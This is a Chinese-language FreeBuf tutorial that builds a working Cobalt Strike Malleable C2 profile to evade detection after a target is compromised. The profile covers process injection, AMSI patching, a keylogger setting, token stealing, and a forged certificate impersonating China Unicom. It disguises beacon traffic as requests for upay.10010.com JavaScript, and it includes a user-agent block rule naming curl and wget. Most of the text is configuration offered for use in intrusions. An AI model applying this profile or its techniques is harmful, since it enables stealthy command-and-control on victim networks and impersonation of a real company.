 r0leG3n7
r0leG3n7- 关注
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
0
1
2
3
4
5
6
7
8
9
 本文由
r0leG3n7 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
r0leG3n7 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
Cobalt Strike(下文统称CS)提供了一个名为Malleable C2 Profile功能,它可以自定义流量特征,控制beacon内存分配以及进程注入等行为,还能对shellcode中一些字符串的替换和混淆,学习如何配置C2 profile能消除CS大部分特征来绕过安全设备的检测。
C2 profile配置文件参数介绍
对于从来都没有接触过CS的Malleable C2 profile又不想去CS官网看英文官方文档的小白,学习C2 profile最好的方法就是去参照别人已经写好的模板,下文的配置文件都是基于一个模拟jQuery流量的github项目里CS4.7版本的模板修改和配置,项目地址:
https://github.com/threatexpress/malleable-c2
基础配置
#C2 profile配置文件的名称,设置该名称不会影响Beacon的流量,只是为了方便区分不同流量的配置文件,配置文件的名称会显示在CS的报告中 set sample_name "C2_profile_For_FreeBuf"; #是否使用stager分阶段载荷 set host_stage "true"; #设置上线后的睡眠时间,单位毫秒,不可以设置为0,设置为0可能导致Beacon无法上线 set sleeptime "6916"; #设置抖动值,单位百分比,取值区间0-99,用于调节beacon回调和睡眠的频率 set jitter "37"; #设置数据抖动大小。设置后,请求时会添加小于设置值的随机长度的随机字符串。 set data_jitter "77"; #设置发送请求时的User-Agent头 set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.34 Safari/537.36 Edg/81.0.416.20";
传输数据最大值配置
该配置适用于CS4.6以后的版本
#单次任务可传输数据的最大值,用execute-assembly执行.NET程序集的文件大小要小于这个值 set tasks_max_size "2097152"; #单次任务通过代理可传输数据的最大值 set tasks_proxy_max_size "921600"; #单次任务通过dns代理可传输数据的最大值,这个值不宜设置过大,dns代理的流量很容易被安全设备侦测到 set tasks_dns_proxy_max_size "71680";
窃取令牌相关配置
该配置适用于CS4.7以后的版本
#允许你设置一个用于窃取token的OpenProcessToken。推荐设置的值:0 = TOKEN_ALL_ACCESS;11 = TOKEN_ASSIGN_PRIMARY | TOKEN_DUPLICATE | TOKEN_QUERY(1+2+8) set steal_token_access_mask "0"; # TOKEN_ALL_ACCESS
TCP Beacon配置
#在 tcp 信息前追加设定的字符,CS4.1版本以后可以设置 set tcp_frame_header ""; #设置tcp的端口 set tcp_port "41100";
SMB Beacon配置
#在 smb 信息前追加设定的字符 set smb_frame_header ""; #设置SMB管道名称 set pipename "chrome+####"; set pipename_stager "srvsvc-1-7-7-0####";
SSH Beacon配置
#设置连接SSH时显示的信息 set ssh_banner "Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-1029-aws x86_64)"; #设置SSH管道名称 set ssh_pipename "pcsvc-####";
http全局配置
该配置会影响全部涉及http协议的流量
http-config {
# 增加headers
set headers "Date, Server, Content-Length, Keep-Alive, Connection, Content-Type";
header "Server" "Apache";
header "Keep-Alive" "timeout=10, max=100";
header "Connection" "Keep-Alive";
# set "true" if teamserver is behind redirector
set trust_x_forwarded_for "false";
# 阻止不正常的useragent,如:curl*,lynx*,wget*
set block_useragents "curl*,lynx*,wget*";
}process-inject
process-inject控制 Beacon 在注入到远程进程时的行为
process-inject {
#CS4.7版本以后可以设置当前进程涉及BOF内容的内存分配方法,可选的内存分配方法有: HeapAlloc, MapViewOfFile和VirtualAlloc
set bof_allocator "VirtualAlloc";
set bof_reuse_memory "true";
# 设置使用远程分配内存的Window API函数
set allocator "VirtualAllocEx";
#set allocator "NtMapViewOfSection";
#设置内存分配的最小值
set min_alloc "7814";
#是否分配内存属性为R(读)W(写)X(执行)的内存,一般设置为false,因为一般正常程序不会分配RWX属性的内存
set userwx "false";
#注入payload前是否分配内存属性为R(读)W(写)X(执行)的内存,一般设置为false
set startrwx "false";
#在注入的x86架构payload前添加指令,0x90对应的汇编代码为NOP,NOP是无操作指令,添加不会影响shellcode执行,一定程度上能规避内存扫描
transform-x86 {
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # NOP, NOP!
}
#在注入的x64架构payload前添加指令
transform-x64 {
prepend "\x90\x90\x90\x90\x90\x90\x90\x90\x90"; # NOP, NOP!
}
# 指明如何在远程进程中执行函数代码,这里一般是得到某个函数地址后加相对偏移得到另一个函数的地址
execute {
CreateThread "ntdll.dll!RtlUserThreadStart+0x2285";
NtQueueApcThread-s;
SetThreadContext;
CreateRemoteThread;
CreateRemoteThread "kernel32.dll!LoadLibraryA+0x1000";
RtlCreateUserThread;
}
}post-ex
beacon的fork&run模式就是创建并注入一个进程执行函数功能(如键盘记录),执行结果通过管道回传给beacon。post-ex控制如何创建新的进程、怎样注入和执行代码、如何混淆和隐藏行为以及如何收集和传输数据。
post-ex {
# 控制我们产生的临时进程。Beacon将产生一个临时进程,将shellcode注入其中,并让新的进程执行这个shellcode。
set spawnto_x86 "%windir%\\syswow64\\svchost.exe"; # 对于32位payloads
set spawnto_x64 "%windir%\\sysnative\\svchost.exe"; # 对于64位payloads
# 改变我们的post-ex DLLs的权限和内容,用于对beacon操作的混淆
set obfuscate "true";
# 更改我们的post-ex输出命名管道名称,pipename中的#符号会被替换为一个随机的数字,这样每次创建新的命名管道时都会使用一个不同的名称,从而进一步提高了隐蔽性
set pipename "srvsvc-1-5-5-0####";
# 将关键函数指针从Beacon传递到其子作业。启用smart注入将使Beacon将带有关键函数指针的数据结构传递给其post-ex作业。
set smartinject "true";
# 允许多线程post-ex DLLs产生带有伪装起始地址的线程。
# set thread_hint "module!function+0x##";
# 在powerpick、execute-assembly和psinject中禁用AMSI。此选项将会在目标进程中patch AMSI。
set amsi_disable "true";
# 控制用于记录键盘击键的方法
set keylogger "SetWindowsHookEx";
}配置C2 profile规避流量检测
假设在有蓝队人员实时监控的情况下拿下了目标网站的shell,如何规避安全设备的检测以及蓝队人员的研判成为Beacon持久化的关键。配置C2 profile能消除Beacon流量特征,使Beacon流量融入正常用户访问的流量中,加大蓝队人员的研判难度。下面只介绍如何配置https-certificate、http-get和http-post,stage和http-stager使用的是模板默认配置,因为分阶段载荷stager在实战中的免杀效果非常非常差,在有卡巴斯基或者360核晶的环境基本用不上分阶段载荷stager。
https-certificate
1、https-certificate用于配置http协议传输时进行数据加密的证书。假设已经拿下某通的某个站点,我的目标是让Beacon的流量在安全设备上看起来像是用户访问某通官网的流量,首先要伪造目标的https证书。


2、配置C2 profile的https-certificate

https-certificate {
set CN "10010.com"; #填公用名
set O "China United Network Communications Co. Ltd"; #填目标组织名称
set C "CN"; #填国家,CN代表中国
set L "Beijing"; #填组织所在的地市
set OU "DigiCert Inc"; #证书颁发机构的名称
set ST "CA"; #State or Province
set validity "365"; #填证书有效期天数
}以上只是配置证书的其中一种方式,如果还使用了域前置或者PaaS转发等C2隐匿技术,需要下载对应服务的证书到teamserver的VPS,在C2 profile中配置好该证书的路径和密码
https-certificate {
set keystore "/pathtokeystore";
set password "password";
}http-get&http-post
1、用BP抓取目标网站的流量,这里用了请求网站js资源文件的数据包1

2、将数据包1的请求复制为request.txt,我的目标是将Beacon请求的真实流量替换到数据包1的Cookie中acw_tc的值(选这个值是因为它类似票据看起来又乱又长,很符合我对Beacon流量的刻板印象,选择这个值跟beacon流量结合就好像变色龙进入拟态一样,如果打项目时数据包没有这种又乱又长的键值对,可以自己加一个名为Token之类的header去模拟和伪造,我这里还额外添加两个参数用于存储Beacon ID和response)

3、将数据包1的响应复制为response.txt(实战时尽量选那种请求和响应原本就有一些接收又长又乱数据的参数的数据包,0添加才能更好地使Beacon融入环境来规避流量检测)

4、接下来需要用到以下工具去快速制作http-get和http-post,项目地址:
https://github.com/CodeXTF2/Burp2Malleable
usage:
python burp2malleable.py request.txt response.txt
5、metadata

6、Beacon ID

7、生成配置(看起来很复杂,但我们只需要知道Beacon的真实流量会夹在prepend关键字和append关键字之间)
http-get {
set verb "GET";
set uri "/upayweb/static/js/vueuse-28008196.js";
client {
header "Host" "upay.10010.com";
header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0";
header "Accept" "*/*";
header "Accept-Language" "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2";
header "Accept-Encoding" "gzip, deflate, br";
header "Sec-Fetch-Dest" "empty";
header "Sec-Fetch-Mode" "cors";
header "Sec-Fetch-Site" "same-origin";
parameter "P2ijs" "123";
metadata {
mask;
base64url;
prepend "loginflag=false; mallcity=51|510; citycode=510; userprocode=051; selectedProvince=051; acw_tc=";
append "";
header "Cookie";
}
}
server {
output {
mask;
base64url;
prepend "import{y as e,p as t,a4 as n,s as r,m as o,u as a,ap as i,x as s,l as u,n as l,M as c}from'./vue-86820eca.js';var f,d=Object.defineProperty,p=Object.defineProperties,v=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,O=Object.prototype.propertyIsEnumerable,b=(e,t,n)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;function w(r,o){var a;const i=e();var s,u;return t((()=>{i.value=r()}),(s=((e,t)=>{for(var n in t||(t={}))y.call(t,n)&&b(e,n,t[n]);if(m)for(var n of m(t))O.call(t,n)&&b(e,n,t[n]);return e})({},o),u={flush:null!=(a=null==o?void 0:o.flush)?a:'sync'},p(s,v(u)))),n(i)}const h='undefined'!=typeof window,g=e=>'string'==typeof e,I=()=>{},P=h&&(null==(f=null==window?void 0:window.navigator)?void 0:f.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function E(e){return'function'==typeof e?e():a(e)}function j(e){return!!i()&&(s(e),!0)}function A(e,t=200,n={}){return function(e,t){return function(...n){return new Promise(((r,o)=>{Promise.resolve(e((()=>t.apply(this,n)),{fn:t,thisArg:this,args:n})).then(r).catch(o)}))}}(function(e,t={}){let n,r,o=I;const a=e=>{clearTimeout(e),o(),o=I};return i=>{const s=E(e),u=E(t.maxWait);return n&&a(n),s<=0||void 0!==u&&u<=0?(r&&(a(r),r=null),Promise.resolve(i())):new Promise(((e,l)=>{o=t.rejectOnCancel?l:e,u&&!r&&(r=setTimeout((()=>{n&&a(n),r=null,e(i())}),u)),n=setTimeout((()=>{r&&a(r),r=null,e(i())}),s)}))}}(t,n),e)}function T(e,t=200,n={}){const a=r(e.value),i=A((()=>{a.value=e.value}),t,n);return o(e,(()=>i())),a}function S(e,t,o={}){const{immediate:a=!0}=o,i=r(!1);let s=null;function u(){s&&(clearTimeout(s),s=null)}function l(){i.value=!1,u()}function c(...n){u(),i.value=!0,s=setTimeout((()=>{i.value=!1,s=null,e(...n)}),E(t))}return a&&(i.value=!0,h&&c()),j(l),{isPending:n(i),start:c,stop:l}}function Q(e){var t;const n=E(e);return null!=(t=null==n?void 0:n.$el)?t:n}const x=h?window:void 0,C=h?window.document:void 0;function N(...e){let t,n,r,a;if(g(e[0])||Array.isArray(e[0])?([n,r,a]=e,t=x):[t,n,r,a]=e,!t)return I;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach((e=>e())),i.length=0},u=o((()=>[Q(t),E(a)]),(([e,t])=>{s(),e&&i.push(...n.flatMap((n=>r.map((r=>((e,t,n,r)=>(e.addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)))(e,n,r,t))))))}),{immediate:!0,flush:'post'}),l=()=>{u(),s()};return j(l),l}let _=!1;function k(e,t,n={}){const{window:r=x,ignore:o=[],capture:a=!0,detectIframe:i=!1}=n;if(!r)return;P&&!_&&(_=!0,Array.from(r.document.body.children).forEach((e=>e.addEventListener('click',I))));let s=!0;const u=e=>o.some((t=>{if('string'==typeof t)return Array.from(r.document.querySelectorAll(t)).some((t=>t===e.target||e.composedPath().includes(t)));{const n=Q(t);return n&&(e.target===n||e.composedPath().includes(n))}})),l=[N(r,'click',(n=>{const r=Q(e);r&&r!==n.target&&!n.composedPath().includes(r)&&(0===n.detail&&(s=!u(n)),s?t(n):s=!0)}),{passive:!0,capture:a}),N(r,'pointerdown',(t=>{const n=Q(e);n&&(s=!t.composedPath().includes(n)&&!u(t))}),{passive:!0}),i&&N(r,'blur',(n=>{var o;const a=Q(e);'IFRAME'!==(null==(o=r.document.activeElement)?void 0:o.tagName)||(null==a?void 0:a.contains(r.document.activeElement))||t(n)}))].filter(Boolean);return()=>l.forEach((e=>e()))}function B(e,t=!1){const n=r(),o=()=>n.value=Boolean(e());return o(),function(e,t=!0){u()?l(e):t?e():c(e)}(o,t),n}const L='undefined'!=typeof globalThis?globalThis:'undefined'!=typeof window?window:'undefined'!=typeof global?global:'undefined'!=typeof self?self:{},R='__vueuse_ssr_handlers__';function F({document:e=C}={}){if(!e)return r('visible');const t=r(e.visibilityState);return N(e,'";
append "',(()=>{t.value=e.visibilityState})),t}L[R]=L[R]||{};var D,M,W=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable;function H(e,t,n={}){const r=n,{window:a=x}=r,i=((e,t)=>{var n={};for(var r in e)z.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&W)for(var r of W(e))t.indexOf(r)<0&&G.call(e,r)&&(n[r]=e[r]);return n})(r,['window']);let s;const u=B((()=>a&&'ResizeObserver'in a)),l=()=>{s&&(s.disconnect(),s=void 0)},c=o((()=>Q(e)),(e=>{l(),u.value&&a&&e&&(s=new ResizeObserver(t),s.observe(e,i))}),{immediate:!0,flush:'post'}),f=()=>{l(),c()};return j(f),{isSupported:u,stop:f}}(M=D||(D={})).UP='UP',M.RIGHT='RIGHT',M.DOWN='DOWN',M.LEFT='LEFT',M.NONE='NONE';var U=Object.defineProperty,q=Object.getOwnPropertySymbols,$=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable,K=(e,t,n)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;function V({window:e=x}={}){if(!e)return r(!1);const t=r(e.document.hasFocus());return N(e,'blur',(()=>{t.value=!1})),N(e,'focus',(()=>{t.value=!0})),t}((e,t)=>{for(var n in t||(t={}))$.call(t,n)&&K(e,n,t[n]);if(q)for(var n of q(t))J.call(t,n)&&K(e,n,t[n])})({linear:function(e){return e}},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});export{H as a,Q as b,S as c,P as d,F as e,V as f,w as g,h as i,k as o,T as r,j as t,N as u};
";
print;
}
header "Server" "Tengine";
header "Content-Type" "application/javascript";
header "Content-Length" "5653";
header "Date" "Tue, 11 Jun 2024 07:18:31 GMT";
header "Vary" "Accept-Encoding";
header "Last-Modified" "Wed, 22 May 2024 16:41:26 GMT";
header "Ali-Swift-Global-Savetime" "1718090311";
header "Via" "cache30.l2cn3084[50,51,200-0,M], cache27.l2cn3084[51,0], cache12.cn4656[0,0,200-0,H], cache26.cn4656[3,0]";
header "Age" "1356";
header "X-Cache" "HIT TCP_MEM_HIT dirn:-2:-2";
header "X-Swift-Savetime" "Tue, 11 Jun 2024 07:18:31 GMT";
header "X-Swift-Cachetime" "86400";
header "Timing-Allow-Origin" "*";
header "Eagleid" "0ed7acae17180916678258652e";
}
}
http-post {
set verb "POST";
set uri "/UPAYWEB/STATIC/JS/VUEUSE-28008196.JS";
client {
parameter "P2ijs" "123";
header "Host" "upay.10010.com";
header "User-Agent" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0";
header "Accept" "*/*";
header "Accept-Language" "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2";
header "Accept-Encoding" "gzip, deflate, br";
header "Sec-Fetch-Dest" "empty";
header "Sec-Fetch-Mode" "cors";
header "Sec-Fetch-Site" "same-origin";
id {
mask;
base64url;
parameter "nJS2iG";
}
output {
mask;
base64url;
header "Te";
}
}
server {
output {
mask;
base64url;
prepend "import{y as e,p as t,a4 as n,s as r,m as o,u as a,ap as i,x as s,l as u,n as l,M as c}from'./vue-86820eca.js';var f,d=Object.defineProperty,p=Object.defineProperties,v=Object.getOwnPropertyDescriptors,m=Object.getOwnPropertySymbols,y=Object.prototype.hasOwnProperty,O=Object.prototype.propertyIsEnumerable,b=(e,t,n)=>t in e?d(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;function w(r,o){var a;const i=e();var s,u;return t((()=>{i.value=r()}),(s=((e,t)=>{for(var n in t||(t={}))y.call(t,n)&&b(e,n,t[n]);if(m)for(var n of m(t))O.call(t,n)&&b(e,n,t[n]);return e})({},o),u={flush:null!=(a=null==o?void 0:o.flush)?a:'sync'},p(s,v(u)))),n(i)}const h='undefined'!=typeof window,g=e=>'string'==typeof e,I=()=>{},P=h&&(null==(f=null==window?void 0:window.navigator)?void 0:f.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function E(e){return'function'==typeof e?e():a(e)}function j(e){return!!i()&&(s(e),!0)}function A(e,t=200,n={}){return function(e,t){return function(...n){return new Promise(((r,o)=>{Promise.resolve(e((()=>t.apply(this,n)),{fn:t,thisArg:this,args:n})).then(r).catch(o)}))}}(function(e,t={}){let n,r,o=I;const a=e=>{clearTimeout(e),o(),o=I};return i=>{const s=E(e),u=E(t.maxWait);return n&&a(n),s<=0||void 0!==u&&u<=0?(r&&(a(r),r=null),Promise.resolve(i())):new Promise(((e,l)=>{o=t.rejectOnCancel?l:e,u&&!r&&(r=setTimeout((()=>{n&&a(n),r=null,e(i())}),u)),n=setTimeout((()=>{r&&a(r),r=null,e(i())}),s)}))}}(t,n),e)}function T(e,t=200,n={}){const a=r(e.value),i=A((()=>{a.value=e.value}),t,n);return o(e,(()=>i())),a}function S(e,t,o={}){const{immediate:a=!0}=o,i=r(!1);let s=null;function u(){s&&(clearTimeout(s),s=null)}function l(){i.value=!1,u()}function c(...n){u(),i.value=!0,s=setTimeout((()=>{i.value=!1,s=null,e(...n)}),E(t))}return a&&(i.value=!0,h&&c()),j(l),{isPending:n(i),start:c,stop:l}}function Q(e){var t;const n=E(e);return null!=(t=null==n?void 0:n.$el)?t:n}const x=h?window:void 0,C=h?window.document:void 0;function N(...e){let t,n,r,a;if(g(e[0])||Array.isArray(e[0])?([n,r,a]=e,t=x):[t,n,r,a]=e,!t)return I;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach((e=>e())),i.length=0},u=o((()=>[Q(t),E(a)]),(([e,t])=>{s(),e&&i.push(...n.flatMap((n=>r.map((r=>((e,t,n,r)=>(e.addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)))(e,n,r,t))))))}),{immediate:!0,flush:'post'}),l=()=>{u(),s()};return j(l),l}let _=!1;function k(e,t,n={}){const{window:r=x,ignore:o=[],capture:a=!0,detectIframe:i=!1}=n;if(!r)return;P&&!_&&(_=!0,Array.from(r.document.body.children).forEach((e=>e.addEventListener('click',I))));let s=!0;const u=e=>o.some((t=>{if('string'==typeof t)return Array.from(r.document.querySelectorAll(t)).some((t=>t===e.target||e.composedPath().includes(t)));{const n=Q(t);return n&&(e.target===n||e.composedPath().includes(n)";
append ")}})),l=[N(r,'click',(n=>{const r=Q(e);r&&r!==n.target&&!n.composedPath().includes(r)&&(0===n.detail&&(s=!u(n)),s?t(n):s=!0)}),{passive:!0,capture:a}),N(r,'pointerdown',(t=>{const n=Q(e);n&&(s=!t.composedPath().includes(n)&&!u(t))}),{passive:!0}),i&&N(r,'blur',(n=>{var o;const a=Q(e);'IFRAME'!==(null==(o=r.document.activeElement)?void 0:o.tagName)||(null==a?void 0:a.contains(r.document.activeElement))||t(n)}))].filter(Boolean);return()=>l.forEach((e=>e()))}function B(e,t=!1){const n=r(),o=()=>n.value=Boolean(e());return o(),function(e,t=!0){u()?l(e):t?e():c(e)}(o,t),n}const L='undefined'!=typeof globalThis?globalThis:'undefined'!=typeof window?window:'undefined'!=typeof global?global:'undefined'!=typeof self?self:{},R='__vueuse_ssr_handlers__';function F({document:e=C}={}){if(!e)return r('visible');const t=r(e.visibilityState);return N(e,'visibilitychange',(()=>{t.value=e.visibilityState})),t}L[R]=L[R]||{};var D,M,W=Object.getOwnPropertySymbols,z=Object.prototype.hasOwnProperty,G=Object.prototype.propertyIsEnumerable;function H(e,t,n={}){const r=n,{window:a=x}=r,i=((e,t)=>{var n={};for(var r in e)z.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&W)for(var r of W(e))t.indexOf(r)<0&&G.call(e,r)&&(n[r]=e[r]);return n})(r,['window']);let s;const u=B((()=>a&&'ResizeObserver'in a)),l=()=>{s&&(s.disconnect(),s=void 0)},c=o((()=>Q(e)),(e=>{l(),u.value&&a&&e&&(s=new ResizeObserver(t),s.observe(e,i))}),{immediate:!0,flush:'post'}),f=()=>{l(),c()};return j(f),{isSupported:u,stop:f}}(M=D||(D={})).UP='UP',M.RIGHT='RIGHT',M.DOWN='DOWN',M.LEFT='LEFT',M.NONE='NONE';var U=Object.defineProperty,q=Object.getOwnPropertySymbols,$=Object.prototype.hasOwnProperty,J=Object.prototype.propertyIsEnumerable,K=(e,t,n)=>t in e?U(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;function V({window:e=x}={}){if(!e)return r(!1);const t=r(e.document.hasFocus());return N(e,'blur',(()=>{t.value=!1})),N(e,'focus',(()=>{t.value=!0})),t}((e,t)=>{for(var n in t||(t={}))$.call(t,n)&&K(e,n,t[n]);if(q)for(var n of q(t))J.call(t,n)&&K(e,n,t[n])})({linear:function(e){return e}},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});export{H as a,Q as b,S as c,P as d,F as e,V as f,w as g,h as i,k as o,T as r,j as t,N as u};
";
print;
}
header "Server" "Tengine";
header "Content-Type" "application/javascript";
header "Content-Length" "5653";
header "Date" "Tue, 11 Jun 2024 07:18:31 GMT";
header "Vary" "Accept-Encoding";
header "Last-Modified" "Wed, 22 May 2024 16:41:26 GMT";
header "Ali-Swift-Global-Savetime" "1718090311";
header "Via" "cache30.l2cn3084[50,51,200-0,M], cache27.l2cn3084[51,0], cache12.cn4656[0,0,200-0,H], cache26.cn4656[3,0]";
header "Age" "1356";
header "X-Cache" "HIT TCP_MEM_HIT dirn:-2:-2";
header "X-Swift-Savetime" "Tue, 11 Jun 2024 07:18:31 GMT";
header "X-Swift-Cachetime" "86400";
header "Timing-Allow-Origin" "*";
header "Eagleid" "0ed7acae17180916678258652e";
}
}测试C2 profile
1、将所有配置整合成一个C2 profile,使用Cobalt Strike官方提供的c2lint工具进行检查编写的C2 profile是否可用、是否存在错误。
./c2lint 10010.profile
2、使用c2lint测试后出现三个错误,我们主要解决get请求和post请求的编译以后client体积过大的问题

3、可以通过删除http-post和http-get的header或者删除参数来缩小client编译后体积,当c2lint测试返回0 Error时,C2 profile就算是配置完成了。

4、接下来查看效果,在说出那四个字之前,我们先用wireshark看下没有配置C2 profile的Beacon的原味数据包。

5、CS,启动!
./teamserver 192.168.148.129 123456 ./10010.profile

6、Beacon执行whoami命令,再看下经过C2 profile处理过的流量,图中红框内的是CS真实的请求和响应。
